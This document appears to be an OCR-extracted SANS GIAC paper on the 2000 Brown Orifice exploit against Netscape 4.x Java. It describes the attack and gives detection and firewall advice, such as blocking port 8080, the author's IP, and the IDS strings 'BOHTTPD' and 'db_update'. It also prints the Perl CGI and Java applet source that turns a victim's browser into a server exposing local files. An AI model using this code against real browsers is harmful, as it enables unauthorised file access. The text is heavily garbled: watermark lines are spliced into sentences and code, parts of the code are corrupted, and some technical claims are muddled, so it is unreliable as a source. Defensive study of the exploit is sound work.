

## Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

Captech Ventures Inc Phone 123 456 7890<br>2304 W Main st. Fax 123 456 789 Richmond, VA 23220 jbabbin@captechventures.com

123 456 789 Fax 123

Jacob Babbin

## Brown Orifice Rootkit

**Provest method to turn an ordinary cape web browser into a web server of a vector of the server of the server of the server of the server of the server of the server of the server of the server of the server of the server** The newest method to turn an ordinary Netscape web browser into a web server.

### Brown Orifice Exploit

The Newest Rootkit for use on Netscape web browser

#### Exploit Details

Name: Brown Orifice

Variants: None to this point example of the 3D FBF 06E45 and 1998 and 1999 and 1999

OS's Affected: Netscape Communicator 4.0 through 4.74 running on Windows, Macintosh, and Unix systems (though there is currently research into whether or not it will work on older versions of Netscape)

Protocols/Services used: uses two holes in the Java runtime libraries embedded in Netscape's web browser.

Description: Brown Orifice is actually two exploits (1) in the java core allows java to start a server which can take connections from any client. (2) Allows java to access any local files. Both are exception errors and are examples of poor error checking by applications.

#### Protocol Description

**Example 10**<br> **CONSTRIGE CONSTRIGE CONSTRIGE CONSTRIGE CONSTRIGE CONSTRIGE None to this point**<br>
and Unix systems<br>
for an all Unix systems<br>
for Netscape Communicator 4.0 through 4.74 running on Window<br>
Services used: uses t  $\mathcal{L}_{\mathcal{A}}$ The exploit is a demonstration of two holes in Netscape Communicator's Java Libraries and a buffer overflow in the Java core. The first hole is an I/O exception error that gets the victims IP address through use of an embedded applet that uses an exception error in one of the Java core. Once the exception error is reached the payload is dumped of the Daemon which then sets up a listening port for itself. This daemon curcumvents the Java security checks and allows any clients, or attackers access. Then second part of the exploit again uses an exception error to push arbitrary code through the overflow. This exploits an exception error that exists in the Java libraries of Netscape. It uses a malformed URL string that allows local filesystem access to the victims machine.

#### Description of Variants

FINGERPRINT  $\frac{1}{2}$  and  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1$ There are no known variants at this time.

#### How the Exploit works

Brown Orifice first does a browser check to make sure that you are running Netscape; the exploit doesn't work for IE at this point. Then it starts the first part of it's infection with an I/O Exception error which overloads the Java security library buffer. Which dumps it's payload of the daemon into the buffer and starts a listening port of 8080 also bypassing all java security checks. Then it begins to accept inbound requests and starts the BOHTTPD daemon. The listening port is able to be changed if you want/need to change it to better help avoid detection. Once the daemon starts it sends a value back to the BOHTTPD.java file which is the core of the exploit.

**Exploit Wariants**<br> **Exploit works**<br> **Exploit works** finds a browser check to make sure that you are running<br>
the exploit doesn't work for IE at this point. Then it is tarts the first<br>
fire. Which dumps it's payload of the Once the core recieves the value that the value of a successfully running web server it starts the second part of the exploit. The second half of the exploit is another exception error that uses a malformed URL request string to the victims filesystem. Once the daemon receives, acknowledgment that the server is started it then sends a malformed string of a URL request to the Java I/O of Netscape causing an I/O Exception error. The key point is that the malformed string is in reference to a request to see the victims local filesystem, embedded in a created mime-type. Then an I/O Exception overflow is sent to the Input stream of Netscape forcing loading of pirate set of mime-types for file sharing. Once the reloading the pirate set of mime-types is complete BOHTTPD sends a cgi script message to the authors web site, which publishes your IP, address as being available now to hackers.

checks on the overflow status of the URL request library. The last part of the exploit checks on both the daemon side for web serving and

#### Diagram



#### $\mathbb{R}^2$  final print  $\mathbb{R}^2$  and  $\mathbb{R}^2$  are all prints of  $\mathbb{R}^2$ An illustration of the method the exploit could be employed

#### How to use it

 $\mathcal{F}_1$ One of the most possible uses of the exploit is hidden in "security" web sites. With the popularity of web sites that offer to scan your network or computer for viruses or security holes. It would not be hard to fool some users into thinking that they were just having a security scan being performed and instead they are unknowing participants to having their machines turned into web servers and filesharing platforms.

The other method would be to take advantage of the fact that the exploit starts by using hidden fields of a cgi-driven web page. A malicious Webmaster could have the exploit run on either a hacked well known website or on their own

illegal sites.

The author of this exploit however didn't intend on making this exploit into a very network-based attack. However, if you social engineered enough of a network to go to your hacked web site or if you directed users to your hacked web site in a seemingly innocent email that could be enough to infect them. Again, this exploit was not created to be used for network-based attacks like it's namesake. It is not designed to replicate itself or spread in any way other than to report upon successful infection of a victims machine to the authors we site.

#### Signature of the exploit

**Example 10** in whose the or in you therefore a best to your lacked were signs and treated to be used for network-based attacks like it's names as not created to be used for network-based attacks like it's names cessful in First, you can begin your search by looking for machines that are serving that are not supposed to, such as workstations. Then you can also at your firewall block traffic coming from and to the authors web site IP of 208.216.67.130. Another option is to look for web requests on the network that are not coming or going to your web browser.

 $K_{\rm eff}$  final  $K_{\rm eff}$   $\sim$   $K_{\rm eff}$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ 

#### How to protect against it

First, on your border router you can block all traffic to and from the authors web site. Then on your firewall you can block all inbound and outbound traffic destined for port 8080, since that shouldn't be used by anything buy personal web servers and there is little reason in a business environment to run smaller, less protected personal web servers.

Second if you haven't already turn off the Server service on all Windows machines on your network that are not servers. Tell your users not to use Netscape versions from 4.0 to 4.74 until Netscape comes out with a patch for the exploit.

If you have to use your Netscape browser, you can also go to Edit, Preferences, Advanced and turn off Java. However, a lot of functionality of most web sites will have problems without Java.

Another option is to set your IDS to look for http packets that are not coming from your web servers. Filtering for a destination address of the authors site, or a packet with the payload of "BOHTTPD" or "db\_update."

#### Source code/Pseudo code

Here is the start of the exploit. On the authors, web site the basis is a cgi-driven web page called BOHTTPD.cgi. This file as seen below is the authors base.

#### BOHTTPD.CGI SOURCE

#!/usr/bin/perl

 $\mathsf{L}\mathsf{S}\mathsf{P}\subset\mathsf{C}\mathsf{G}\mathsf{F}$ use CGI; use BOHTTPD;

```
mv Scqi = new CGl;
```

```
sub show applet {
my $path = $cgi->param('path') ||
(is_ms ? '/c:/Program Files' : '/usr/local');
$path = \sim s/\frac{N+1}{i};
$path =~s/\sqrt{+}}/;
```

```
FPD.CGI SOURCE<br>
perl<br>
= new CGI;<br>
= scoi->param(path) ||<br>
\frac{1}{2} = Scoi->param(path) ||<br>
\frac{1}{2} = Scoi->param(path) ||<br>
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{my $host = $ENV{REMOTE_HOST} || $ENV{REMOTE_ADDR};
my $port = $cgi->param('port') || 8080;
my $url ="http://${host}:${port}/${path}/";
my ($HOST, $PATH, $PORT, $URL) = map html_escape($_), $host, $path, $port, 
$url;
```
// This is the start of the exploit it is doing error checking to see which browser the // // victim is running. If you are running Netscape then it launches the exploit.

```
\frac{1}{2} Finder \frac{1}{2}if (is ie) \{print qq<
< p >BOHTTPD does not yet work with Internet Explorer.
Get the latest version of Netscape Communicator in order to
convert your browser into a Web Server!
</p>
>
} else {
print qq<
<h3>Congratulations!</h3>
<p>You are now running BOHTTPD on port $port!</p>
<p>Click the link below to access your browser's web server:</p>
```

```
Example 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 200
\frac{1}{1} This is where the exploit launches the start of the daemon process
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
<sub>II</sub></sub>
\leli><code><a href="$URL">$URL</a></code>
</\vertul><applet trustproxy=1 code="BOHTTPD.class" name="BOHTTPD" width=0 height=0>
<param name="host" value="$HOST">
<param name="port" value="$PORT">
<param name="path" value="$PATH">
</applet>
>
}
}
sub show form {
my $path = $cgi->param('path') ||
(is_ms ? '/C:/Program Files/' : '/usr/local/');
$path =~s/M+//;
$path =~s/W+$//;my $port = $cgi->param('port') || 8080;
my ($PATH, $PORT) = map html_escape($_), $path, $port;
show info;
print qq<
<form action="BOHTTPD.cgi" method=post>
<h3>Run BOHTTPD in Netscape</h3>
<sub>ul</sub></sub>
\geq;
show_warning;
print qq<
<table>
<tr><td>Path</td>
<td><input type=text name=path value="$PATH"></td>
</tr><tr><td>Port</td>
<td><input type=text name=port value="$PORT"></td>
</tr>tr<td colspan=2>
<input type=hidden name=do value=applet>
```

```
C Salader:<br>
Data anaran('do') eq 'applet') {<br>
The return of the exploit after it has completed both the first and<br>
ants // and is running smothly.<br>
Ler:<br>
Thent-type: text/html\n\n";
if ($cgi->param('do') eq 'applet') {
<input type=submit value="Start BOHTTPD">
\lt/td</tr></table>
</ul></form>
>
}
sub show {
show_header;
show_applet;
} else {
show_form;
}
```
// This is the return of the exploit after it has completed both the first and second parts // and is running smothly.

show\_footer; }

print "Content-type: text/html\n\n"; &show;

END

#### **BOHTTPD.JAVA**

```
BOHTTPD.JAVA<br>
java.applet.*;<br>
java.lang.*;<br>
java.net.*;<br>
Sava.net.*;<br>
BOSocket;<br>
BOSocket;<br>
BOSOCKLOCOnctorion;<br>
BOVICLInputStream;<br>
BOVICLInputStream;<br>
DERITYPD extends Applet implements Runnable {<br>
yrath;<br>
dery Socket 
import java.io.*; \sum_{i=1}^{n}System.out.println("path=" + path);import java.applet.*;
import java.lang.*;
import java.net.*;
import BOSocket;
import BOServerSocket;
import BOURLConnection;
import BOURLInputStream;
import BOHTTPDConnection;
public class BOHTTPD extends Applet implements Runnable {
  String path;
  BOServerSocket ess;
  String host, remote host;
  int port;
  Thread th;
  public String origin() {
    URL appletSource = getDocumentBase() ;
    try {
      InetAddress host;
      host = InetAddress.getByName(appletSource.getHost());
      return host.getHostName();
    } catch (Exception e) { System.out.println(e); };
    return "localhost";
  }
 public void init() {
    try {
      remote host = origin();path = new String(getParameter("path"));
      while (path.startsWith("/")) path = path.substring(1,
path.length());
      if (!path.endsWith("/")) path += "/";
```

```
Out.Printn("port-" + port);<br>
s = new BOServerSocket(port);<br>
tch (Exception e) { System.out.println(e); }<br>
c void start() {<br>
new Thread(this);<br>
ttart();<br>
iic void stop() {<br>
.stop();<br>
2 void run() {<br>
.stop();<br>
2 void run() {
\mathcal{F}_1 final principal \mathcal{F}_2999\mathcal{F}_3998\mathcal{F}_4998\mathcal{F}_5 of E464 \mathcal{F}_6host = new String(getParameter("host"));
System.out.println("host=" + host);
       port = new Integer(getParameter("port")).intValue();
System.out.println("port=" + port);
       ess = new BOServerSocket(port);
     } catch (Exception e) { System.out.println(e); }
  }
  public void start() { 
    th = new Thread(this);
    th.start();
  }
  //public void stop() { 
  // th.stop();
  //}
  public void run() {
    BOSocket client;
    try {
       while (true) {
       client = ess {\cdot} accept any();
         BOHTTPDConnection ff = new BOHTTPOConnection();
       ff.setSock(client);
       ff.setServer(this);
       (new Thread(ff)).start();
       }
     } catch (Exception e) { System.out.println(e); }
  }
}
END
```
See the attached zip file for the rest of the .cgi, .java, and .class files associated with the exploit.

#### Additional Information

For the source code, visit the author at:

http://www.brumleve.com/BrownOrifice/

Other references:

 $\mathbb{R}^{n}$  final  $\mathbb{R}^{n}$  final  $\mathbb{R}^{n}$  and  $\mathbb{R}^{n}$ This is from the August  $8<sup>th</sup>$  bugtraq reports.

http://archives.neohapsis.com/archives/bugtraq/2000-08/0054.html

**Example 2000** wist the author at:<br> **CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY C** For an example of just how easy it is to see what can be done with a slightly modified BOHTTPD server. A Bugtraq member, Hiromitsu Takagi of Electrotechnical Laboratory, created a sample.

http://java-house.etl.go.jp/~takagi/java/test/Brumleve-BrownOrifice-modifiednetscape.net.URLConnection/Test.html

Here you can really see how broad OS's the exploit can cross using Netscape as it's medium.

# **Upcoming Training**

## Click Here to<br>{Get CERTIFIED!}



